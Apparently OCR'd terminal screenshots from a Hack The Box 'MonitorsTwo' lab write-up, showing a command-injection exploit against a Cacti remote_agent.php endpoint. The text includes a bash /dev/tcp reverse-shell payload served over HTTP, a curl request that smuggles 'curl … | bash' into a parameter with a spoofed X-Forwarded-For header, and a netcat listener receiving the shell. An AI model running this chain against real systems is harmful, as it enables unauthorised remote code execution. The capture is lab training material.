 /bin/bash 94x12
total 4.0K
-rw-r--r-- 1 noob noob 42 May  1 09:28 index.html
[noob@parrot]─[~/htb/monitorstwo/shell]
$cat index.html
bash -i >& /dev/tcp/10.10.14.89/9001 0>&1
[noob@parrot]─[~/htb/monitorstwo/shell]
$nano index.html
[noob@parrot]─[~/htb/monitorstwo/shell]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.211 - - [01/Sep/2023 09:03:52] "GET / HTTP/1.1" 200 -
/bin/bash 94x21
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
* Connection #0 to host 10.10.11.211 left intact
[noob@parrot]─[~/htb/monitorstwo]
$curl 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&
poller_id=1;curl+10.10.14.42:8000|bash' -H 'X-Forwarded-For: 127.0.0.1' -v
*   Trying 10.10.11.211:80...
* Connected to 10.10.11.211 (10.10.11.211) port 80 (#0)
> GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;curl+10.10.14
.42:8000|bash HTTP/1.1
> Host: 10.10.11.211
> User-Agent: curl/7.85.0
> Accept: */*
> X-Forwarded-For: 127.0.0.1
>
/bin/bash 94x16
(venv) [noob@parrot]─[~/htb/monitorstwo]
$
/bin/bash 94x16
[noob@parrot]─[~/htb/monitorstwo]
$nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.211] 46246
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$